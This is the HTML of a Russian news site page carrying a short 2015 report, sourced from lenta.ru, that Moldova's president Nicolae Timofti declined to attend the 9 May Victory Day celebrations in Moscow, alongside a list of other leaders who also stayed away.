<li id="menu-item-477442" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-477442"><a href="https://glopages.ru/category/politika/"><span>Политика</span></a></li>
<li id="menu-item-477443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477443"><a href="https://glopages.ru/category/ekonomika/"><span>Экономика</span></a></li>
<li id="menu-item-477444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477444"><a href="https://glopages.ru/category/sport/"><span>Спорт</span></a></li>
<li id="menu-item-477445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477445"><a href="https://glopages.ru/category/avto/"><span>Авто</span></a></li>
<li id="menu-item-477446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477446"><a href="https://glopages.ru/category/nedvizhimost/"><span>Недвижимость</span></a></li>
<li id="menu-item-477448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477448"><a href="https://glopages.ru/category/zdorove/"><span>Здоровье</span></a></li>
<li id="menu-item-477449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477449"><a href="https://glopages.ru/category/obshhestvo/"><span>Общество</span></a></li>
<li id="menu-item-477835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477835"><a href="https://glopages.ru/category/kultura/"><span>Культура</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
	</span>

	
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477440"><a href="https://glopages.ru/category/finansyi/"><span>Новости</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-477442"><a href="https://glopages.ru/category/politika/"><span>Политика</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477443"><a href="https://glopages.ru/category/ekonomika/"><span>Экономика</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477444"><a href="https://glopages.ru/category/sport/"><span>Спорт</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477445"><a href="https://glopages.ru/category/avto/"><span>Авто</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477446"><a href="https://glopages.ru/category/nedvizhimost/"><span>Недвижимость</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477448"><a href="https://glopages.ru/category/zdorove/"><span>Здоровье</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477449"><a href="https://glopages.ru/category/obshhestvo/"><span>Общество</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477835"><a href="https://glopages.ru/category/kultura/"><span>Культура</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
<div class="bloglo-header-widgets bloglo-header-element bloglo-widget-location-right"><div class="bloglo-header-widget__darkmode bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper"><label class="bloglo-darkmode" for="lightdarkswitch" tabindex="0"><input type="checkbox" id="lightdarkswitch" /><div class="bloglo-darkmode-toogle"></div></label></div></div><!-- END .bloglo-header-widget --><div class="bloglo-header-widget__search bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloglo-search">
		<svg class="bloglo-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloglo-search -->

	<div class="bloglo-search-simple bloglo-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="bloglo-search-form" action="https://glopages.ru/">

			<label class="bloglo-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="bloglo-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .bloglo-form-label -->

			
			<button type="submit" class="bloglo-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>			<button type="button" class="bloglo-search-close" aria-hidden="true" role="button">
				<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
			</button>

		</form>
	</div><!-- END .bloglo-search-simple -->
</div>
</div></div><!-- END .bloglo-header-widget --><div class="bloglo-header-widget__button bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper"><a href="mailto:moly2002@ukr.net" class="btn-small bloglo-btn" target="_blank" rel="noopener noreferrer" role="button"><span>Напишите нам</span></a></div></div><!-- END .bloglo-header-widget --></div><!-- END .bloglo-header-widgets -->
</div><!-- END .bloglo-container -->
	</div><!-- END #bloglo-header-inner -->
	</div><!-- END #bloglo-header -->
			</header><!-- #masthead .site-header -->

		<div id="ticker" >
		
<div class="bloglo-ticker-slider">

	<div class="bloglo-ticker-container bloglo-container">
		<div class="bloglo-flex-row">
			<div class="col-xs-12">
				<div class="ticker-slider-items">
										<div class="ticker-title">
						<span class="icon">
							<i class="fas fa-bolt"></i>
						</span>
						<span class="title">Новое на сайте</span>
					</div>
															<div class="ticker-slider-box">
						<div class="ticker-slider-wrap" direction="left" dir="ltr">
								<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/11/06/kasko-dlya-avto-starshe-5-let-kto-strahuet-skolko-stoit-i-kak-obojti-ogranicheniya-po-godu-vypuska/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/11/23-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/11/06/kasko-dlya-avto-starshe-5-let-kto-strahuet-skolko-stoit-i-kak-obojti-ogranicheniya-po-godu-vypuska/">КАСКО для авто старше 5 лет: кто страхует, сколько стоит и как обойти ограничения по году выпуска</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">06.11.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/09/24/open-discovery-stack-review-searchtv-cineflix-searchmusic-manifesto/">The Open Discovery Stack: SearchTV, CineFlix, SearchMusic &amp; Manifesto (Full Review)</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">24.09.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/09/18/mikrozajmy-cherez-finuslugi-chto-delat-pri-prosrochke-i-kak-prodlit-zaem/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/09/5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/09/18/mikrozajmy-cherez-finuslugi-chto-delat-pri-prosrochke-i-kak-prodlit-zaem/">Микрозаймы через Finuslugi: что делать при просрочке и как продлить заем</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">18.09.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/09/07/futbol-segodnya-raspisanie-matchej-rejtingi-komand-i-futbolnaya-statistika/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/09/69-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/09/07/futbol-segodnya-raspisanie-matchej-rejtingi-komand-i-futbolnaya-statistika/">Футбол сегодня: расписание матчей, рейтинги команд и футбольная статистика</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">07.09.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/07/21/arenda-kvartir-posutochno-v-novosibirske-komfortnye-varianty-dlya-lyubogo-byudzheta/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/07/9-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/07/21/arenda-kvartir-posutochno-v-novosibirske-komfortnye-varianty-dlya-lyubogo-byudzheta/">Аренда квартир посуточно в Новосибирске комфортные варианты для любого бюджета</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">21.07.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/06/27/retikulirovannyj-penopoliuretan-ppu-struktura-vidy-primenenie/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/06/47-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/06/27/retikulirovannyj-penopoliuretan-ppu-struktura-vidy-primenenie/">Ретикулированный пенополиуретан (ППУ): структура, виды, применение</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">27.06.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/06/27/negativnye-otzyvy-o-sajte-semyanych-v-internete/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/06/46-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/06/27/negativnye-otzyvy-o-sajte-semyanych-v-internete/">Негативные отзывы о сайте Семяныч в интернете</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">27.06.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/05/28/kak-podarit-nedvizhimost-rodstvenniku/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/05/7-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/05/28/kak-podarit-nedvizhimost-rodstvenniku/">Как подарить недвижимость родственнику</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">28.05.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/04/30/avtoelektrik-v-kirove-s-vyezdom-kak-najti-nadyozhnogo-speczialista-i-ne-ostatsya-na-obochine/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/04/7-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/04/30/avtoelektrik-v-kirove-s-vyezdom-kak-najti-nadyozhnogo-speczialista-i-ne-ostatsya-na-obochine/">🚗 Автоэлектрик в Кирове с выездом: как найти надёжного специалиста и не остаться на обочине</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">30.04.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
		<div class="ticker-slide-item">

				<div class="ticker-slider-backgrounds">
			<a href="https://glopages.ru/2025/03/28/vyezdnoj-remont-gruzovikov-v-moskve-prosto-i-ponyatno/">
				<img width="150" height="150" src="https://glopages.ru/wp-content/uploads/2025/03/61-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Выездной ремонт грузовика на дороге в Москве" />			</a>
		</div><!-- END .ticker-slider-items -->
		
		<div class="slide-inner">				

							<h6><a href="https://glopages.ru/2025/03/28/vyezdnoj-remont-gruzovikov-v-moskve-prosto-i-ponyatno/">Выездной ремонт грузовиков в Москве: просто и понятно</a></h6>
			
							<div class="entry-meta">
					<div class="entry-meta-elements">
						<span class="posted-on">28.03.2025</span>					</div>
				</div><!-- END .entry-meta -->
			
		</div><!-- END .slide-inner -->
	</div><!-- END .ticker-slide-item -->
							</div>
					</div>
					<div class="ticker-slider-controls">
						<button class="ticker-slider-pause"><i class="fas fa-pause"></i></button>
					</div>
				</div>
			</div>
		</div><!-- END .ticker-slider-items -->
	</div>
</div><!-- END .bloglo-ticker-slider -->
	</div><!-- END #ticker -->
	
			<div id="main" class="site-main">

			<div class="bloglo-breadcrumbs"><div class="bloglo-container bloglo-text-align-left"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://glopages.ru/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://glopages.ru/2015/" itemprop="item"><span itemprop="name">2015</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://glopages.ru/2015/04/" itemprop="item"><span itemprop="name">Апрель</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://glopages.ru/2015/04/01/" itemprop="item"><span itemprop="name">1</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">Президент Молдавии отказался ехать в Москву 9 мая</span></span><meta itemprop="position" content="5" /></li></ul></nav></div></div>

<div class="bloglo-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-124290" class="bloglo-article post-124290 post type-post status-publish format-standard has-post-thumbnail hentry category-politika" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://glopages.ru/category/politika/" rel="category">Политика</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Президент Молдавии отказался ехать в Москву 9 мая	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements"><span class="posted-on"><svg class="bloglo-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.36 29.36"><path d="M14.68 0a14.68 14.68 0 1014.68 14.68A14.64 14.64 0 0014.68 0zm0 26.69a12 12 0 1112-12 12 12 0 01-12 12zm5.87-10.54L16 13.88V6.67a1.25 1.25 0 00-1.33-1.33 1.26 1.26 0 00-1.34 1.33v8a1.28 1.28 0 00.81 1.2l5.33 2.67c.14.13.27.13.54.13a1.28 1.28 0 001.2-.8 1.41 1.41 0 00-.67-1.73z" /></svg>01.04.2015</span><span class="comments-link"><a href="https://glopages.ru/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/#respond" class="comments-link" ><svg class="bloglo-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M25.358 2.075H6.673c-2.269 0-4.004 1.735-4.004 4.004v21.354c0 .534.267 1.068.801 1.201.133.133.4.133.534.133.4 0 .667-.133.934-.4l4.938-4.938h15.482c2.269 0 4.004-1.735 4.004-4.004V6.079c0-2.269-1.735-4.004-4.004-4.004zm1.335 17.35c0 .801-.534 1.335-1.335 1.335H9.342c-.4 0-.667.133-.934.4l-3.07 3.07V6.079c0-.801.534-1.335 1.335-1.335h18.685c.801 0 1.335.534 1.335 1.335v13.346z" /></svg>No Comments</a></span></div></div><div class="post-thumb entry-media thumbnail"><img width="250" height="188" src="https://glopages.ru/wp-content/uploads/2015/04/8b7287a90636b3d5dca13b0d2ea3ddf0.jpg" class="attachment-full size-full wp-post-image" alt="Президент Молдавии отказался ехать в Москву 9 мая" /></div>
<div class="entry-content bloglo-entry" itemprop="text">
	<p><img decoding="async" class="alignleft" src="/wp-content/uploads/2015/04/8b7287a90636b3d5dca13b0d2ea3ddf0.jpg" /></p>
<p>Президент Молдавии Николай Тимофти не приедет в Москву 9 мая на празднование Дня Победы. Об этом, как передает&nbsp;&laquo;Интерфакс&raquo;, сообщил пресс-секретарь главы молдавского государства Влад Цуркану. По словам представителя президента, Тимофти в этот день будет участвовать <span id="more-124290"></span> в торжествах в Кишиневе, программу которых разработало правительство республики.</p>
<p>От участия в торжествах в Москве 9 мая на данный момент официально отказались президент Финляндии и премьер-министр и глава МИД Нидерландов. Также в Москву не приедут президенты&nbsp;Болгарии, Польши, Литвы, Латвии и Эстонии и премьер-министр Великобритании Дэвид Кэмерон. Не приедет и&nbsp;президент Израиля&nbsp;Реувен Ривлин. Пока неизвестно, посетит ли торжества президент Франции Франсуа Олланд. Нет однозначного ответа и от президента США Барака Обамы. В январе американский посол в России Джон Теффт заявлял, что, насколько ему известно, &laquo;никаких планов [визита в Москву] нет&raquo;.</p>
<p>Единственным из европейских лидеров, кто четко подтвердил намерение приехать 9 мая в Москву, на данный момент является президент Чехии Милош Земан. 30 марта в интервью одной из пражских радиостанций он&nbsp;заявил, что считает своим долгом ехать в Москву &mdash; в знак благодарности и признательности &laquo;за то, что мы можем жить в нашей стране, не говоря по-немецки, не восклицая &#171;Хайль, Гитлер!&#187;&raquo;.</p>
<p>&nbsp;</p>
<p>                            Источник:&nbsp;<a href="http://lenta.ru/news/2015/04/01/moldavia/" rel="nofollow" target="blank">lenta.ru</a></p>
</div>



<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/ed775ce4ed1e41ae9099c55596c10ecc58ed4dfd126bce0e652d6183379b6774?s=75&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/ed775ce4ed1e41ae9099c55596c10ecc58ed4dfd126bce0e652d6183379b6774?s=150&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://glopages.ru/author/admin/" class="url fn n" rel="author" itemprop="url">
				admin	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://glopages.ru/author/admin/" class="bloglo-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://glopages.ru/2015/04/01/evrosouz-nashel-zameny-raketam-nositeliam-souz/" rel="prev"><div class="nav-content"><img width="75" height="75" src="https://glopages.ru/wp-content/uploads/2015/04/b8f7fa9bb3e4b3eb05d2aa3c69d1af98-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Евросоюз нашел замену ракетам-носителям &#171;Союз&#187;" itemprop="image" decoding="async" /> <span>Евросоюз нашел замену ракетам-носителям &#171;Союз&#187;</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://glopages.ru/2015/04/01/minzdrav-zakypil-importnye-lekarstva-na-polgoda-vpered/" rel="next"><div class="nav-content"><span>Минздрав закупил импортные лекарства на полгода вперед</span> <img width="75" height="75" src="https://glopages.ru/wp-content/uploads/2015/04/6274950e8accbb35fe054abb5e41f4ce-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Минздрав закупил импортные лекарства на полгода вперед" itemprop="image" decoding="async" loading="lazy" /></div></a></div>
</section>

</article><!-- #post-124290 -->

<section id="comments" class="comments-area">

	<div class="comments-title-wrapper center-text">
		<h3 class="comments-title">
			Comments		</h3><!-- END .comments-title -->

					<p class="no-comments">No comments yet. Why don&rsquo;t you start the discussion?</p>
			</div>

	<ol class="comment-list">
			</ol>

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/04/01/prezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">You must be <a href="https://glopages.ru/masmarketkissme22/?redirect_to=https%3A%2F%2Fglopages.ru%2F2015%2F04%2F01%2Fprezident-moldavii-otkazalsia-ehat-v-moskvy-9-maia%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section><!-- #comments -->

		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloglo-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloglo-sidebar-inner">
		
		<div id="archives-2" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget widget_archive"><div class="h4 widget-title">Архивы</div>		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://glopages.ru/2025/11/'> Ноябрь 2025 </option>
	<option value='https://glopages.ru/2025/09/'> Сентябрь 2025 </option>
	<option value='https://glopages.ru/2025/07/'> Июль 2025 </option>
	<option value='https://glopages.ru/2025/06/'> Июнь 2025 </option>
	<option value='https://glopages.ru/2025/05/'> Май 2025 </option>
	<option value='https://glopages.ru/2025/04/'> Апрель 2025 </option>
	<option value='https://glopages.ru/2025/03/'> Март 2025 </option>
	<option value='https://glopages.ru/2025/02/'> Февраль 2025 </option>
	<option value='https://glopages.ru/2025/01/'> Январь 2025 </option>
	<option value='https://glopages.ru/2024/11/'> Ноябрь 2024 </option>
	<option value='https://glopages.ru/2024/10/'> Октябрь 2024 </option>
	<option value='https://glopages.ru/2024/09/'> Сентябрь 2024 </option>
	<option value='https://glopages.ru/2024/08/'> Август 2024 </option>
	<option value='https://glopages.ru/2024/07/'> Июль 2024 </option>
	<option value='https://glopages.ru/2024/06/'> Июнь 2024 </option>
	<option value='https://glopages.ru/2024/05/'> Май 2024 </option>
	<option value='https://glopages.ru/2024/04/'> Апрель 2024 </option>
	<option value='https://glopages.ru/2024/03/'> Март 2024 </option>
	<option value='https://glopages.ru/2024/02/'> Февраль 2024 </option>
	<option value='https://glopages.ru/2024/01/'> Январь 2024 </option>
	<option value='https://glopages.ru/2023/12/'> Декабрь 2023 </option>
	<option value='https://glopages.ru/2023/11/'> Ноябрь 2023 </option>
	<option value='https://glopages.ru/2023/10/'> Октябрь 2023 </option>
	<option value='https://glopages.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='https://glopages.ru/2023/08/'> Август 2023 </option>
	<option value='https://glopages.ru/2023/07/'> Июль 2023 </option>
	<option value='https://glopages.ru/2023/06/'> Июнь 2023 </option>
	<option value='https://glopages.ru/2023/05/'> Май 2023 </option>
	<option value='https://glopages.ru/2023/04/'> Апрель 2023 </option>
	<option value='https://glopages.ru/2023/03/'> Март 2023 </option>
	<option value='https://glopages.ru/2023/02/'> Февраль 2023 </option>
	<option value='https://glopages.ru/2023/01/'> Январь 2023 </option>
	<option value='https://glopages.ru/2022/12/'> Декабрь 2022 </option>
	<option value='https://glopages.ru/2022/11/'> Ноябрь 2022 </option>
	<option value='https://glopages.ru/2022/10/'> Октябрь 2022 </option>
	<option value='https://glopages.ru/2022/09/'> Сентябрь 2022 </option>
	<option value='https://glopages.ru/2022/08/'> Август 2022 </option>
	<option value='https://glopages.ru/2022/06/'> Июнь 2022 </option>
	<option value='https://glopages.ru/2022/05/'> Май 2022 </option>
	<option value='https://glopages.ru/2022/04/'> Апрель 2022 </option>
	<option value='https://glopages.ru/2022/03/'> Март 2022 </option>
	<option value='https://glopages.ru/2022/02/'> Февраль 2022 </option>
	<option value='https://glopages.ru/2022/01/'> Январь 2022 </option>
	<option value='https://glopages.ru/2021/12/'> Декабрь 2021 </option>
	<option value='https://glopages.ru/2021/11/'> Ноябрь 2021 </option>
	<option value='https://glopages.ru/2021/10/'> Октябрь 2021 </option>
	<option value='https://glopages.ru/2021/09/'> Сентябрь 2021 </option>
	<option value='https://glopages.ru/2021/08/'> Август 2021 </option>
	<option value='https://glopages.ru/2021/07/'> Июль 2021 </option>
	<option value='https://glopages.ru/2021/06/'> Июнь 2021 </option>
	<option value='https://glopages.ru/2021/05/'> Май 2021 </option>
	<option value='https://glopages.ru/2021/04/'> Апрель 2021 </option>
	<option value='https://glopages.ru/2021/03/'> Март 2021 </option>
	<option value='https://glopages.ru/2021/02/'> Февраль 2021 </option>
	<option value='https://glopages.ru/2021/01/'> Январь 2021 </option>
	<option value='https://glopages.ru/2020/12/'> Декабрь 2020 </option>
	<option value='https://glopages.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='https://glopages.ru/2020/10/'> Октябрь 2020 </option>
	<option value='https://glopages.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='https://glopages.ru/2020/08/'> Август 2020 </option>
	<option value='https://glopages.ru/2020/07/'> Июль 2020 </option>
	<option value='https://glopages.ru/2020/06/'> Июнь 2020 </option>
	<option value='https://glopages.ru/2020/05/'> Май 2020 </option>
	<option value='https://glopages.ru/2020/04/'> Апрель 2020 </option>
	<option value='https://glopages.ru/2020/03/'> Март 2020 </option>
	<option value='https://glopages.ru/2020/02/'> Февраль 2020 </option>
	<option value='https://glopages.ru/2020/01/'> Январь 2020 </option>
	<option value='https://glopages.ru/2019/12/'> Декабрь 2019 </option>
	<option value='https://glopages.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='https://glopages.ru/2019/10/'> Октябрь 2019 </option>
	<option value='https://glopages.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='https://glopages.ru/2019/08/'> Август 2019 </option>
	<option value='https://glopages.ru/2019/07/'> Июль 2019 </option>
	<option value='https://glopages.ru/2019/06/'> Июнь 2019 </option>
	<option value='https://glopages.ru/2019/05/'> Май 2019 </option>
	<option value='https://glopages.ru/2019/04/'> Апрель 2019 </option>
	<option value='https://glopages.ru/2019/03/'> Март 2019 </option>
	<option value='https://glopages.ru/2019/02/'> Февраль 2019 </option>
	<option value='https://glopages.ru/2019/01/'> Январь 2019 </option>
	<option value='https://glopages.ru/2018/12/'> Декабрь 2018 </option>
	<option value='https://glopages.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='https://glopages.ru/2018/10/'> Октябрь 2018 </option>
	<option value='https://glopages.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='https://glopages.ru/2018/08/'> Август 2018 </option>
	<option value='https://glopages.ru/2018/07/'> Июль 2018 </option>
	<option value='https://glopages.ru/2018/06/'> Июнь 2018 </option>
	<option value='https://glopages.ru/2018/05/'> Май 2018 </option>
	<option value='https://glopages.ru/2018/04/'> Апрель 2018 </option>
	<option value='https://glopages.ru/2018/03/'> Март 2018 </option>
	<option value='https://glopages.ru/2018/02/'> Февраль 2018 </option>
